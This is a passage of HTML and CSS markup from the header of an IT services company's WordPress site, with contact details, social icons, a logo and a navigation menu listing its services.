						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu-icon{font-size:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}.elementor-17 .elementor-element.elementor-element-c015376 > .elementor-widget-container{margin:0px -6px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 a.hfe-sub-menu-item{font-size:var( --e-global-typography-367ba3f-font-size );line-height:var( --e-global-typography-367ba3f-line-height );}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-78e2041d{width:16%;}.elementor-17 .elementor-element.elementor-element-3e6c3b6d{width:15%;}.elementor-17 .elementor-element.elementor-element-5f4ecf79{width:68.194%;}.elementor-17 .elementor-element.elementor-element-2837b5c5{width:16.338%;}.elementor-17 .elementor-element.elementor-element-57a83ef9{width:17.424%;}.elementor-17 .elementor-element.elementor-element-488a6dbd{width:12.559%;}.elementor-17 .elementor-element.elementor-element-286495e2{width:87.441%;}.elementor-17 .elementor-element.elementor-element-79af9c1b{width:43.14%;}.elementor-17 .elementor-element.elementor-element-17c56ed{width:23.414%;}.elementor-17 .elementor-element.elementor-element-9c3126{width:17%;}.elementor-17 .elementor-element.elementor-element-4a3a5733{width:83%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-78e2041d{width:10%;}.elementor-17 .elementor-element.elementor-element-5f4ecf79{width:41%;}.elementor-17 .elementor-element.elementor-element-2837b5c5{width:20%;}.elementor-17 .elementor-element.elementor-element-57a83ef9{width:10%;}.elementor-17 .elementor-element.elementor-element-488a6dbd{width:10%;}.elementor-17 .elementor-element.elementor-element-286495e2{width:20%;}.elementor-17 .elementor-element.elementor-element-17c56ed{width:32%;}.elementor-17 .elementor-element.elementor-element-9c3126{width:30%;}.elementor-17 .elementor-element.elementor-element-4a3a5733{width:70%;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-795113ba{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1c1040d7{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-17 .elementor-element.elementor-element-7e5c3e54{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-17 .elementor-element.elementor-element-3b826a99{margin-top:0px;margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-9c3126{width:50%;}.elementor-17 .elementor-element.elementor-element-9c3126 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-4a3a5733{width:50%;}.elementor-17 .elementor-element.elementor-element-4a3a5733 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 a.hfe-sub-menu-item{font-size:var( --e-global-typography-367ba3f-font-size );line-height:var( --e-global-typography-367ba3f-line-height );}}</style>		<div data-elementor-type="wp-post" data-elementor-id="17" class="elementor elementor-17" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-795113ba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default e-parent" data-id="795113ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78e2041d lakit-col-width-auto-no" data-id="78e2041d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4dd4ad8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dd4ad8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e6c3b6d lakit-col-width-auto-no" data-id="3e6c3b6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ea0901d elementor-widget elementor-widget-image" data-id="3ea0901d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="18" height="18" src="https://datson360.com/wp-content/uploads/2024/11/phone-icon-1.png" class="attachment-full size-full wp-image-26" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f4ecf79 lakit-col-width-auto-no" data-id="5f4ecf79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c1040d7 elementor-widget elementor-widget-text-editor" data-id="1c1040d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="tel: 7863589305" style="color:white;">(786)358-9305</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2837b5c5 lakit-col-width-auto-no" data-id="2837b5c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1714ab elementor-widget elementor-widget-image" data-id="3b1714ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="18" src="https://datson360.com/wp-content/uploads/2024/11/Line-2.png" class="attachment-large size-large wp-image-27" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57a83ef9 lakit-col-width-auto-no" data-id="57a83ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7dec0c62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dec0c62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-488a6dbd lakit-col-width-auto-no" data-id="488a6dbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184ccb61 elementor-widget elementor-widget-image" data-id="184ccb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="19" height="14" src="https://datson360.com/wp-content/uploads/2024/11/messege-icon-1.png" class="attachment-full size-full wp-image-28" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-286495e2 lakit-col-width-auto-no" data-id="286495e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e5c3e54 elementor-widget elementor-widget-text-editor" data-id="7e5c3e54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="mailto:info@datson360.com" style="color:white;">info@datson360.com</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79af9c1b lakit-col-width-auto-no" data-id="79af9c1b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17c56ed lakit-col-width-auto-no" data-id="17c56ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55351588 elementor-widget elementor-widget-elementskit-social-media" data-id="55351588" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-87b7600">
					    <a
						href="https://www.linkedin.com/company/datson-360/" aria-label="Youtube" class="linkedin" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-49f7d4b">
					    <a
						href="https://www.facebook.com/people/Datson360/61559575742834/" aria-label="Facebook" class="facebook" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a2c8b59">
					    <a
						href="https://www.instagram.com/datson_360/" aria-label="Insta" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b826a99 elementor-section-full_width elementor-section-height-default elementor-section-height-default e-parent" data-id="3b826a99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c3126 lakit-col-width-auto-no" data-id="9c3126" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2136470c elementor-widget elementor-widget-site-logo" data-id="2136470c" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://datson360.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://datson360.com/wp-content/uploads/2024/11/image_2020_10_23T18_13_46_239Z-300x66.png" alt="image_2020_10_23T18_13_46_239Z"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a3a5733 lakit-col-width-auto-no" data-id="4a3a5733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c015376 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c015376" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;4&quot;,&quot;right&quot;:&quot;4&quot;,&quot;bottom&quot;:&quot;4&quot;,&quot;left&quot;:&quot;4&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-c015376" class="hfe-nav-menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a href="https://datson360.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/managed-service-provider/" class = "hfe-sub-menu-item">Managed Service Provider</a></li>
	<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://datson360.com/itservices/" class = "hfe-sub-menu-item">ITServices<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://datson360.com/itservices/contact-center/" class = "hfe-sub-menu-item">Contact Center<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div>
		<ul class="sub-menu">
			<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/interactive-voice-response/" class = "hfe-sub-menu-item">Interactive Voice Response</a></li>
			<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/automatic-call-distributor/" class = "hfe-sub-menu-item">Automatic Call Distributor</a></li>
			<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/dailer/" class = "hfe-sub-menu-item">Dailer</a></li>
			<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/quality-monitoring/" class = "hfe-sub-menu-item">Quality Monitoring</a></li>
			<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/campaign-management/" class = "hfe-sub-menu-item">Campaign Management</a></li>
			<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/workforce-management/" class = "hfe-sub-menu-item">Workforce Management</a></li>
			<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/l1-and-l2-support/" class = "hfe-sub-menu-item">L1 and L2 Support</a></li>
			<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/contact-center/others/" class = "hfe-sub-menu-item">Others</a></li>
		</ul>
</li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/big-data/" class = "hfe-sub-menu-item">Big Data</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/cloud/" class = "hfe-sub-menu-item">Cloud</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/it-security-services/" class = "hfe-sub-menu-item">IT Security Services</a></li>
		<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/quality-assurance/" class = "hfe-sub-menu-item">Quality Assurance</a></li>
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/microsoft/" class = "hfe-sub-menu-item">Microsoft</a></li>
		<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/java/" class = "hfe-sub-menu-item">Java</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/oracle/" class = "hfe-sub-menu-item">Oracle</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://datson360.com/itservices/sap/" class = "hfe-sub-menu-item">SAP</a></li>
